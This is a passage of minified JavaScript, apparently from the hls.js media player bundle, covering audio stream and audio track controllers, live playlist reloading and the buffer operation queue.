e;const{hls:t,levels:n,media:i,trackId:r}=this,a=t.config;if(!this.buffering||!i&&!this.primaryPrefetch&&(this.startFragRequested||!a.startFragPrefetch)||!(n!=null&&n[r]))return;const o=n[r],l=o.details;if(!l||this.waitForLive(o)||this.waitForCdnTuneIn(l)){this.state=N.WAITING_TRACK,this.startFragRequested=!1;return}const u=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&u&&(this.bufferFlushed=!1,this.afterBufferFlushed(u,fe.AUDIO,W.AUDIO));const c=this.getFwdBufferInfo(u,W.AUDIO);if(c===null)return;if(!this.switchingTrack&&this._streamEnded(c,l)){t.trigger(S.BUFFER_EOS,{type:"audio"}),this.state=N.ENDED;return}const d=c.len,h=t.maxBufferLength,m=l.fragments,f=m[0].start,p=this.getLoadPosition(),x=this.flushing?p:c.end;if(this.switchingTrack&&i){const E=p;l.PTSKnown&&E<f&&(c.end>f||c.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),i.currentTime=f+.05)}if(d>=h&&!this.switchingTrack&&x<m[m.length-1].start)return;let y=this.getNextFragment(x,l);if(y&&this.isLoopLoading(y,x)&&(y=this.getNextFragmentLoopLoading(y,l,c,W.MAIN,h)),!y){this.bufferFlushed=!0;return}let v=((e=this.mainFragLoading)==null?void 0:e.frag)||null;if(!this.audioOnly&&this.startFragRequested&&v&&ke(y)&&!y.endList&&(!l.live||!this.loadingParts&&x<this.hls.liveSyncPosition)&&(this.fragmentTracker.getState(v)===Pe.OK&&(this.mainFragLoading=v=null),v&&ke(v))){if(y.start>v.end){const T=this.fragmentTracker.getFragAtPos(x,W.MAIN);T&&T.end>v.end&&(v=T,this.mainFragLoading={frag:T,targetBufferTime:null})}if(y.start>v.end)return}this.loadFragment(y,o,x)}onMediaDetaching(e,t){this.bufferFlushed=this.flushing=!1,super.onMediaDetaching(e,t)}onAudioTracksUpdated(e,{audioTracks:t}){this.resetTransmuxer(),this.levels=t.map(n=>new ar(n))}onAudioTrackSwitching(e,t){const n=!!t.url;this.trackId=t.id;const{fragCurrent:i}=this;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),n?(this.switchingTrack=t,this.flushAudioIfNeeded(t),this.state!==N.STOPPED&&(this.setInterval(wf),this.state=N.IDLE,this.tick())):(this.resetTransmuxer(),this.switchingTrack=null,this.bufferedTrack=t,this.clearInterval())}onManifestLoading(){super.onManifestLoading(),this.bufferFlushed=this.flushing=this.audioOnly=!1,this.resetItem(),this.trackId=-1}onLevelLoaded(e,t){this.mainDetails=t.details;const n=this.cachedTrackLoadedData;n&&(this.cachedTrackLoadedData=null,this.onAudioTrackLoaded(S.AUDIO_TRACK_LOADED,n))}onAudioTrackLoaded(e,t){var n;const{levels:i}=this,{details:r,id:a,groupId:o,track:l}=t;if(!i){this.warn(`Audio tracks reset while loading track ${a} "${l.name}" of "${o}"`);return}const u=this.mainDetails;if(!u||r.endCC>u.endCC||u.expired){this.cachedTrackLoadedData=t,this.state!==N.STOPPED&&(this.state=N.WAITING_TRACK);return}this.cachedTrackLoadedData=null,this.log(`Audio track ${a} "${l.name}" of "${o}" loaded [${r.startSN},${r.endSN}]${r.lastPartSn?`[part-${r.lastPartSn}-${r.lastPartIndex}]`:""},duration:${r.totalduration}`);const c=i[a];let d=0;if(r.live||(n=c.details)!=null&&n.live){if(this.checkLiveUpdate(r),r.deltaUpdateFailed)return;if(c.details){var h;d=this.alignPlaylists(r,c.details,(h=this.levelLastLoaded)==null?void 0:h.details)}r.alignedSliding||(m0(r,u),r.alignedSliding||eo(r,u),d=r.fragmentStart)}c.details=r,this.levelLastLoaded=c,this.startFragRequested||this.setStartPosition(u,d),this.hls.trigger(S.AUDIO_TRACK_UPDATED,{details:r,id:a,groupId:t.groupId}),this.state===N.WAITING_TRACK&&!this.waitForCdnTuneIn(r)&&(this.state=N.IDLE),this.tick()}_handleFragmentLoadProgress(e){var t;const n=e.frag,{part:i,payload:r}=e,{config:a,trackId:o,levels:l}=this;if(!l){this.warn(`Audio tracks were reset while fragment load was in progress. Fragment ${n.sn} of level ${n.level} will not be buffered`);return}const u=l[o];if(!u){this.warn("Audio track is undefined on fragment load progress");return}const c=u.details;if(!c){this.warn("Audio track details undefined on fragment load progress"),this.removeUnbufferedFrags(n.start);return}const d=a.defaultAudioCodec||u.audioCodec||"mp4a.40.2";let h=this.transmuxer;h||(h=this.transmuxer=new N0(this.hls,W.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));const m=this.initPTS[n.cc],f=(t=n.initSegment)==null?void 0:t.data;if(m!==void 0){const x=i?i.index:-1,y=x!==-1,v=new qc(n.level,n.sn,n.stats.chunkCount,r.byteLength,x,y);h.push(r,f,d,"",n,i,c.totalduration,!1,v,m)}else{this.log(`Unknown video PTS for cc ${n.cc}, waiting for video PTS before demuxing audio frag ${n.sn} of [${c.startSN} ,${c.endSN}],track ${o}`);const{cache:p}=this.waitingData=this.waitingData||{frag:n,part:i,cache:new g0,complete:!1};p.push(new Uint8Array(r)),this.state!==N.STOPPED&&(this.state=N.WAITING_INIT_PTS)}}_handleFragmentLoadComplete(e){if(this.waitingData){this.waitingData.complete=!0;return}super._handleFragmentLoadComplete(e)}onBufferReset(){this.mediaBuffer=null}onBufferCreated(e,t){this.bufferFlushed=this.flushing=!1;const n=t.tracks.audio;n&&(this.mediaBuffer=n.buffer||null)}onFragLoading(e,t){!this.audioOnly&&t.frag.type===W.MAIN&&ke(t.frag)&&(this.mainFragLoading=t,this.state===N.IDLE&&this.tick())}onFragBuffered(e,t){const{frag:n,part:i}=t;if(n.type!==W.AUDIO){!this.audioOnly&&n.type===W.MAIN&&!n.elementaryStreams.video&&!n.elementaryStreams.audiovideo&&(this.audioOnly=!0,this.mainFragLoading=null);return}if(this.fragContextChanged(n)){this.warn(`Fragment ${n.sn}${i?" p: "+i.index:""} of level ${n.level} finished buffering, but was aborted. state: ${this.state}, audioSwitch: ${this.switchingTrack?this.switchingTrack.name:"false"}`);return}if(ke(n)){this.fragPrevious=n;const r=this.switchingTrack;r&&(this.bufferedTrack=r,this.switchingTrack=null,this.hls.trigger(S.AUDIO_TRACK_SWITCHED,ue({},r)))}this.fragBufferedComplete(n,i),this.media&&this.tick()}onError(e,t){var n;if(t.fatal){this.state=N.ERROR;return}switch(t.details){case _.FRAG_GAP:case _.FRAG_PARSING_ERROR:case _.FRAG_DECRYPT_ERROR:case _.FRAG_LOAD_ERROR:case _.FRAG_LOAD_TIMEOUT:case _.KEY_LOAD_ERROR:case _.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(W.AUDIO,t);break;case _.AUDIO_TRACK_LOAD_ERROR:case _.AUDIO_TRACK_LOAD_TIMEOUT:case _.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===N.WAITING_TRACK&&((n=t.context)==null?void 0:n.type)===ne.AUDIO_TRACK&&(this.state=N.IDLE);break;case _.BUFFER_ADD_CODEC_ERROR:case _.BUFFER_APPEND_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)||this.resetLoadingState();break;case _.BUFFER_FULL_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)&&(this.bufferedTrack=null,super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"));break;case _.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onBufferFlushing(e,{type:t}){t!==fe.VIDEO&&(this.flushing=!0)}onBufferFlushed(e,{type:t}){if(t!==fe.VIDEO){this.flushing=!1,this.bufferFlushed=!0,this.state===N.ENDED&&(this.state=N.IDLE);const n=this.mediaBuffer||this.media;n&&(this.afterBufferFlushed(n,t,W.AUDIO),this.tick())}}_handleTransmuxComplete(e){var t;const n="audio",{hls:i}=this,{remuxResult:r,chunkMeta:a}=e,o=this.getCurrentContext(a);if(!o){this.resetWhenMissingContext(a);return}const{frag:l,part:u,level:c}=o,{details:d}=c,{audio:h,text:m,id3:f,initSegment:p}=r;if(this.fragContextChanged(l)||!d){this.fragmentTracker.removeFragment(l);return}if(this.state=N.PARSING,this.switchingTrack&&h&&this.completeAudioSwitch(this.switchingTrack),p!=null&&p.tracks){const x=l.initSegment||l;if(this.unhandledEncryptionError(p,l))return;this._bufferInitSegment(c,p.tracks,x,a),i.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:x,id:n,tracks:p.tracks})}if(h){const{startPTS:x,endPTS:y,startDTS:v,endDTS:E}=h;u&&(u.elementaryStreams[fe.AUDIO]={startPTS:x,endPTS:y,startDTS:v,endDTS:E}),l.setElementaryStreamInfo(fe.AUDIO,x,y,v,E),this.bufferFragmentData(h,l,u,a)}if(f!=null&&(t=f.samples)!=null&&t.length){const x=he({id:n,frag:l,details:d},f);i.trigger(S.FRAG_PARSING_METADATA,x)}if(m){const x=he({id:n,frag:l,details:d},m);i.trigger(S.FRAG_PARSING_USERDATA,x)}}_bufferInitSegment(e,t,n,i){if(this.state!==N.PARSING||(t.video&&delete t.video,t.audiovideo&&delete t.audiovideo,!t.audio))return;const r=t.audio;r.id=W.AUDIO;const a=e.audioCodec;this.log(`Init audio buffer, container:${r.container}, codecs[level/parsed]=[${a}/${r.codec}]`),a&&a.split(",").length===1&&(r.levelCodec=a),this.hls.trigger(S.BUFFER_CODECS,t);const o=r.initSegment;if(o!=null&&o.byteLength){const l={type:"audio",frag:n,part:null,chunkMeta:i,parent:n.type,data:o};this.hls.trigger(S.BUFFER_APPENDING,l)}this.tickImmediate()}loadFragment(e,t,n){const i=this.fragmentTracker.getState(e);if(this.switchingTrack||i===Pe.NOT_LOADED||i===Pe.PARTIAL){var r;if(!ke(e))this._loadInitSegment(e,t);else if((r=t.details)!=null&&r.live&&!this.initPTS[e.cc]){this.log(`Waiting for video PTS in continuity counter ${e.cc} of live stream before loading audio fragment ${e.sn} of level ${this.trackId}`),this.state=N.WAITING_INIT_PTS;const a=this.mainDetails;a&&a.fragmentStart!==t.details.fragmentStart&&eo(t.details,a)}else super.loadFragment(e,t,n)}else this.clearTrackerIfNeeded(e)}flushAudioIfNeeded(e){if(this.media&&this.bufferedTrack){const{name:t,lang:n,assocLang:i,characteristics:r,audioCodec:a,channels:o}=this.bufferedTrack;ln({name:t,lang:n,assocLang:i,characteristics:r,audioCodec:a,channels:o},e,tn)||(qa(e.url,this.hls)?(this.log("Switching audio track : flushing all audio"),super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"),this.bufferedTrack=null):this.bufferedTrack=e)}}completeAudioSwitch(e){const{hls:t}=this;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(S.AUDIO_TRACK_SWITCHED,ue({},e))}}class ad extends wt{constructor(e,t){super(t,e.logger),this.hls=void 0,this.canLoad=!1,this.timer=-1,this.hls=e}destroy(){this.clearTimer(),this.hls=this.log=this.warn=null}clearTimer(){this.timer!==-1&&(self.clearTimeout(this.timer),this.timer=-1)}startLoad(){this.canLoad=!0,this.loadPlaylist()}stopLoad(){this.canLoad=!1,this.clearTimer()}switchParams(e,t,n){const i=t==null?void 0:t.renditionReports;if(i){let r=-1;for(let a=0;a<i.length;a++){const o=i[a];let l;try{l=new self.URL(o.URI,t.url).href}catch(u){this.warn(`Could not construct new URL for Rendition Report: ${u}`),l=o.URI||""}if(l===e){r=a;break}else l===e.substring(0,l.length)&&(r=a)}if(r!==-1){const a=i[r],o=parseInt(a["LAST-MSN"])||t.lastPartSn;let l=parseInt(a["LAST-PART"])||t.lastPartIndex;if(this.hls.config.lowLatencyMode){const c=Math.min(t.age-t.partTarget,t.targetduration);l>=0&&c>t.partTarget&&(l+=1)}const u=n&&Gh(n);return new Vh(o,l>=0?l:void 0,u)}}}loadPlaylist(e){this.clearTimer()}loadingPlaylist(e,t){this.clearTimer()}shouldLoadPlaylist(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)}getUrlWithDirectives(e,t){if(t)try{return t.addDirectives(e)}catch(n){this.warn(`Could not construct new URL with HLS Delivery Directives: ${n}`)}return e}playlistLoaded(e,t,n){const{details:i,stats:r}=t,a=self.performance.now(),o=r.loading.first?Math.max(0,a-r.loading.first):0;i.advancedDateTime=Date.now()-o;const l=this.hls.config.timelineOffset;if(l!==i.appliedTimelineOffset){const c=Math.max(l||0,0);i.appliedTimelineOffset=c,i.fragments.forEach(d=>{d.setStart(d.playlistOffset+c)})}if(i.live||n!=null&&n.live){const c="levelInfo"in t?t.levelInfo:t.track;if(i.reloaded(n),n&&i.fragments.length>0){x1(n,i,this);const v=i.playlistParsingError;if(v){this.warn(v);const E=this.hls;if(!E.config.ignorePlaylistParsingErrors){var u;const{networkDetails:T}=t;E.trigger(S.ERROR,{type:q.NETWORK_ERROR,details:_.LEVEL_PARSING_ERROR,fatal:!1,url:i.url,error:v,reason:v.message,level:t.level||void 0,parent:(u=i.fragments[0])==null?void 0:u.type,networkDetails:T,stats:r});return}i.playlistParsingError=null}}i.requestScheduled===-1&&(i.requestScheduled=r.loading.start);const d=this.hls.mainForwardBufferInfo,h=d?d.end-d.len:0,m=(i.edge-h)*1e3,f=u0(i,m);if(i.requestScheduled+f<a?i.requestScheduled=a:i.requestScheduled+=f,this.log(`live playlist ${e} ${i.advanced?"REFRESHED "+i.lastPartSn+"-"+i.lastPartIndex:i.updated?"UPDATED":"MISSED"}`),!this.canLoad||!i.live)return;let p,x,y;if(i.canBlockReload&&i.endSN&&i.advanced){const v=this.hls.config.lowLatencyMode,E=i.lastPartSn,T=i.endSN,L=i.lastPartIndex,b=L!==-1,A=E===T;b?A?(x=T+1,y=v?0:L):(x=E,y=v?L+1:i.maxPartIndex):x=T+1;const R=i.age,w=R+i.ageHeader;let I=Math.min(w-i.partTarget,i.targetduration*1.5);if(I>0){if(w>i.targetduration*3)this.log(`Playlist last advanced ${R.toFixed(2)}s ago. Omitting segment and part directives.`),x=void 0,y=void 0;else if(n!=null&&n.tuneInGoal&&w-i.partTarget>n.tuneInGoal)this.warn(`CDN Tune-in goal increased from: ${n.tuneInGoal} to: ${I} with playlist age: ${i.age}`),I=0;else{const D=Math.floor(I/i.targetduration);if(x+=D,y!==void 0){const B=Math.round(I%i.targetduration/i.partTarget);y+=B}this.log(`CDN Tune-in age: ${i.ageHeader}s last advanced ${R.toFixed(2)}s goal: ${I} skip sn ${D} to part ${y}`)}i.tuneInGoal=I}if(p=this.getDeliveryDirectives(i,t.deliveryDirectives,x,y),v||!A){i.requestScheduled=a,this.loadingPlaylist(c,p);return}}else(i.canBlockReload||i.canSkipUntil)&&(p=this.getDeliveryDirectives(i,t.deliveryDirectives,x,y));p&&x!==void 0&&i.canBlockReload&&(i.requestScheduled=r.loading.first+Math.max(f-o*2,f/2)),this.scheduleLoading(c,p,i)}else this.clearTimer()}scheduleLoading(e,t,n){const i=n||e.details;if(!i){this.loadingPlaylist(e,t);return}const r=self.performance.now(),a=i.requestScheduled;if(r>=a){this.loadingPlaylist(e,t);return}const o=a-r;this.log(`reload live playlist ${e.name||e.bitrate+"bps"} in ${Math.round(o)} ms`),this.clearTimer(),this.timer=self.setTimeout(()=>this.loadingPlaylist(e,t),o)}getDeliveryDirectives(e,t,n,i){let r=Gh(e);return t!=null&&t.skip&&e.deltaUpdateFailed&&(n=t.msn,i=t.part,r=ma.No),new Vh(n,i,r)}checkRetry(e){const t=e.details,n=Qa(e),i=e.errorAction,{action:r,retryCount:a=0,retryConfig:o}=i||{},l=!!i&&!!o&&(r===$e.RetryRequest||!i.resolved&&r===$e.SendAlternateToPenaltyBox);if(l){var u;if(a>=o.maxNumRetry)return!1;if(n&&(u=e.context)!=null&&u.deliveryDirectives)this.warn(`Retrying playlist loading ${a+1}/${o.maxNumRetry} after "${t}" without delivery-directives`),this.loadPlaylist();else{const c=zc(o,a);this.clearTimer(),this.timer=self.setTimeout(()=>this.loadPlaylist(),c),this.warn(`Retrying playlist loading ${a+1}/${o.maxNumRetry} after "${t}" in ${c}ms`)}e.levelRetry=!0,i.resolved=!0}return l}}function O0(s,e){if(s.length!==e.length)return!1;for(let t=0;t<s.length;t++)if(!cr(s[t].attrs,e[t].attrs))return!1;return!0}function cr(s,e,t){const n=s["STABLE-RENDITION-ID"];return n&&!t?n===e["STABLE-RENDITION-ID"]:!(t||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some(i=>s[i]!==e[i])}function Pu(s,e){return e.label.toLowerCase()===s.name.toLowerCase()&&(!e.language||e.language.toLowerCase()===(s.lang||"").toLowerCase())}class wL extends ad{constructor(e){super(e,"audio-track-controller"),this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.registerListeners()}registerListeners(){const{hls:e}=this;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.LEVEL_LOADING,this.onLevelLoading,this),e.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.LEVEL_LOADING,this.onLevelLoading,this),e.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(S.ERROR,this.onError,this)}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,super.destroy()}onManifestLoading(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.audioTracks||[]}onAudioTrackLoaded(e,t){const{id:n,groupId:i,details:r}=t,a=this.tracksInGroup[n];if(!a||a.groupId!==i){this.warn(`Audio track with id:${n} and group:${i} not found in active group ${a==null?void 0:a.groupId}`);return}const o=a.details;a.details=t.details,this.log(`Audio track ${n} "${a.name}" lang:${a.lang} group:${i} loaded [${r.startSN}-${r.endSN}]`),n===this.trackId&&this.playlistLoaded(n,t,o)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const n=t.audioGroups||null,i=this.groupIds;let r=this.currentTrack;if(!n||(i==null?void 0:i.length)!==(n==null?void 0:n.length)||n!=null&&n.some(o=>(i==null?void 0:i.indexOf(o))===-1)){this.groupIds=n,this.trackId=-1,this.currentTrack=null;const o=this.tracks.filter(h=>!n||n.indexOf(h.groupId)!==-1);if(o.length)this.selectDefaultTrack&&!o.some(h=>h.default)&&(this.selectDefaultTrack=!1),o.forEach((h,m)=>{h.id=m});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=o;const l=this.hls.config.audioPreference;if(!r&&l){const h=Qt(l,o,tn);if(h>-1)r=o[h];else{const m=Qt(l,this.tracks);r=this.tracks[m]}}let u=this.findTrackId(r);u===-1&&r&&(u=this.findTrackId(null));const c={audioTracks:o};this.log(`Updating audio tracks, ${o.length} track(s) found in group(s): ${n==null?void 0:n.join(",")}`),this.hls.trigger(S.AUDIO_TRACKS_UPDATED,c);const d=this.trackId;if(u!==-1&&d===-1)this.setAudioTrack(u);else if(o.length&&d===-1){var a;const h=new Error(`No audio track selected for current audio group-ID(s): ${(a=this.groupIds)==null?void 0:a.join(",")} track count: ${o.length}`);this.warn(h.message),this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:h})}}}onError(e,t){t.fatal||!t.context||t.context.type===ne.AUDIO_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allAudioTracks(){return this.tracks}get audioTracks(){return this.tracksInGroup}get audioTrack(){return this.trackId}set audioTrack(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}setAudioOption(e){const t=this.hls;if(t.config.audioPreference=e,e){const n=this.allAudioTracks;if(this.selectDefaultTrack=!1,n.length){const i=this.currentTrack;if(i&&ln(e,i,tn))return i;const r=Qt(e,this.tracksInGroup,tn);if(r>-1){const a=this.tracksInGroup[r];return this.setAudioTrack(r),a}else if(i){let a=t.loadLevel;a===-1&&(a=t.firstAutoLevel);const o=$T(e,t.levels,n,a,tn);if(o===-1)return null;t.nextLoadLevel=o}if(e.channels||e.audioCodec){const a=Qt(e,n);if(a>-1)return n[a]}}}return null}setAudioTrack(e){const t=this.tracksInGroup;if(e<0||e>=t.length){this.warn(`Invalid audio track id: ${e}`);return}this.selectDefaultTrack=!1;const n=this.currentTrack,i=t[e],r=i.details&&!i.details.live;if(e===this.trackId&&i===n&&r||(this.log(`Switching to audio-track ${e} "${i.name}" lang:${i.lang} group:${i.groupId} channels:${i.channels}`),this.trackId=e,this.currentTrack=i,this.hls.trigger(S.AUDIO_TRACK_SWITCHING,ue({},i)),r))return;const a=this.switchParams(i.url,n==null?void 0:n.details,i.details);this.loadPlaylist(a)}findTrackId(e){const t=this.tracksInGroup;for(let n=0;n<t.length;n++){const i=t[n];if(!(this.selectDefaultTrack&&!i.default)&&(!e||ln(e,i,tn)))return n}if(e){const{name:n,lang:i,assocLang:r,characteristics:a,audioCodec:o,channels:l}=e;for(let u=0;u<t.length;u++){const c=t[u];if(ln({name:n,lang:i,assocLang:r,characteristics:a,audioCodec:o,channels:l},c,tn))return u}for(let u=0;u<t.length;u++){const c=t[u];if(cr(e.attrs,c.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return u}for(let u=0;u<t.length;u++){const c=t[u];if(cr(e.attrs,c.attrs,["LANGUAGE"]))return u}}return-1}loadPlaylist(e){super.loadPlaylist();const t=this.currentTrack;this.shouldLoadPlaylist(t)&&qa(t.url,this.hls)&&this.scheduleLoading(t,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const n=e.id,i=e.groupId,r=this.getUrlWithDirectives(e.url,t),a=e.details,o=a==null?void 0:a.age;this.log(`Loading audio-track ${n} "${e.name}" lang:${e.lang} group:${i}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${r}`),this.hls.trigger(S.AUDIO_TRACK_LOADING,{url:r,id:n,groupId:i,deliveryDirectives:t||null,track:e})}}class kL{constructor(e){this.tracks=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.tracks=e}destroy(){this.tracks=this.queues=null}append(e,t,n){if(this.queues===null||this.tracks===null)return;const i=this.queues[t];i.push(e),i.length===1&&!n&&this.executeNext(t)}appendBlocker(e){return new Promise(t=>{const n={label:"async-blocker",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.append(n,e)})}prependBlocker(e){return new Promise(t=>{if(this.queues){const n={label:"async-blocker-prepend",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.queues[e].unshift(n)}})}removeBlockers(){this.queues!==null&&[this.queues.video,this.queues.audio,this.queues.audiovideo].forEach(e=>{var t;const n=(t=e[0])==null?void 0:t.label;(n==="async-blocker"||n==="async-blocker-prepend")&&(e[0].execute(),e.splice(0,1))})}unblockAudio(e){if(this.queues===null)return;this.queues.audio[0]===e&&this.shiftAndExecuteNext("audio")}executeNext(e){if(this.queues===null||this.tracks===null)return;const t=this.queues[e];if(t.length){const i=t[0];try{i.execute()}catch(r){var n;if(i.onError(r),this.queues===null||this.tracks===null)return;const a=(n=this.tracks[e])==null?void 0:n.buffer;a!=null&&a.updating||this.shiftAndExecuteNext(e)}}}shiftAndExecuteNext(e){this.queues!==null&&(this.queues[e].shift(),this.executeNext(e))}current(e){var t;return((t=this.queues)==null?void 0:t[e][0])||null}toString(){const{queues:e,tracks:t}=this;return e===null||t===null?"<destroyed>":`
${this.list("video")}
${this.list("audio")}
${this.list("audiovideo")}}`}list(e){var t,n;return(t=this.queues)!=null&&t[e]||(n=this.tracks)!=null&&n[e]?`${e}: (${this.listSbInfo(e)}) ${this.listOps(e)}`:""}listSbInfo(e){var t;const n=(t=this.tracks)==null?void 0:t[e],i=n==null?void 0:n.buffer;return i?`SourceBuffer${i.updating?" updating":""}${n.ended?" ended":""}${n.ending?" ending":""}`:"none"}listOps(e){var t;return((t=this.queues)==null?void 0:t[e].map(n=>n.label).join(", "))||""}}const kf=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/,M0="HlsJsTrackRemovedError";class _L extends Error{constructor(e){super(e),this.name=M0}}class CL extends wt{constructor(e,t){super("buffer-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.details=null,this._objectUrl=null,this.operationQueue=null,this.bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.blockedAudioAppend=null,this.lastVideoAppendEnd=0,this.appendSource=void 0,this.transferData=void 0,this.overrides=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.sourceBuffers=[[null,null],[null,null]],this._onEndStreaming=n=>{var i;this.hls&&((i=this.mediaSource)==null?void 0:i.readyState)==="open"&&this.hls.pauseBuffering()},this._onStartStreaming=n=>{this.hls&&this.hls.resumeBuffering()},this._onMediaSourceOpen=n=>{const{media:i,mediaSource:r}=this;n&&this.log("Media source opened"),!(!i||!r)&&(r.removeEventListener("sourceopen",this._onMediaSourceOpen),i.removeEventListener("emptied",this._onMediaEmptied),this.updateDuration(),this.hls.trigger(S.MEDIA_ATTACHED,{media:i,mediaSource:r}),this.mediaSource!==null&&this.checkPendingTracks())},this._onMediaSourceClose=()=>{this.log("Media source closed")},this._onMediaSourceEnded=()=>{this.log("Media source ended")},this._onMediaEmptied=()=>{const{mediaSrc:n,_objectUrl:i}=this;n!==i&&this.error(`Media element src was set while attaching MediaSource (${i} > ${n})`)},this.hls=e,this.fragmentTracker=t,this.appendSource=JS(Gs(e.config.preferManagedMediaSource)),this.initTracks(),this.registerListeners()}hasSourceTypes(){return Object.keys(this.tracks).length>0}destroy(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.transferData=this.overrides=void 0,this.operationQueue&&(this.operationQueue.destroy(),this.operationQueue=null),this.hls=this.fragmentTracker=null,this._onMediaSourceOpen=this._onMediaSourceClose=null,this._onMediaSourceEnded=null,this._onStartStreaming=this._onEndStreaming=null}registerListeners(){const{hls:e}=this;e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.BUFFER_RESET,this.onBufferReset,this),e.on(S.BUFFER_APPENDING,this.onBufferAppending,this),e.on(S.BUFFER_CODECS,this.onBufferCodecs,this),e.on(S.BUFFER_EOS,this.onBufferEos,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(S.FRAG_PARSED,this.onFragParsed,this),e.on(S.FRAG_CHANGED,this.onFragChanged,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.BUFFER_RESET,this.onBufferReset,this),e.off(S.BUFFER_APPENDING,this.onBufferAppending,this),e.off(S.BUFFER_CODECS,this.onBufferCodecs,this),e.off(S.BUFFER_EOS,this.onBufferEos,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(S.FRAG_PARSED,this.onFragParsed,this),e.off(S.FRAG_CHANGED,this.onFragChanged,this),e.off(S.ERROR,this.onError,this)}transferMedia(){const{media:e,mediaSource:t}=this;if(!e)return null;const n={};if(this.operationQueue){const r=this.isUpdating();r||this.operationQueue.removeBlockers();const a=this.isQueued();(r||a)&&this.warn(`Transfering MediaSource with${a?" operations in queue":""}${r?" updating SourceBuffer(s)":""} ${this.operationQueue}`),this.operationQueue.destroy()}const i=this.transferData;return!this.sourceBufferCount&&i&&i.mediaSource===t?he(n,i.tracks):this.sourceBuffers.forEach(r=>{const[a]=r;a&&(n[a]=he({},this.tracks[a]),this.removeBuffer(a)),r[0]=r[1]=null}),{media:e,mediaSource:t,tracks:n}}initTracks(){const e={};this.sourceBuffers=[[null,null],[null,null]],this.tracks=e,this.resetQueue(),this.resetAppendErrors(),this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.lastVideoAppendEnd=0}onManifestLoading(){this.bufferCodecEventsTotal=0,this.details=null}onManifestParsed(e,t){var n;let i=2;(t.audio&&!t.video||!t.altAudio)&&(i=1),this.bufferCodecEventsTotal=i,this.log(`${i} bufferCodec event(s) expected.`),(n=this.transferData)!=null&&n.mediaSource&&this.sourceBufferCount&&i&&this.bufferCreated()}onMediaAttaching(e,t){const n=this.media=t.media;this.transferData=this.overrides=void 0;const i=Gs(this.appendSource);if(i){const r=!!t.mediaSource;(r||t.overrides)&&(this.transferData=t,this.overrides=t.overrides);const a=this.mediaSource=t.mediaSource||new i;if(this.assignMediaSource(a),r)this._objectUrl=n.src,this.attachTransferred();else{const 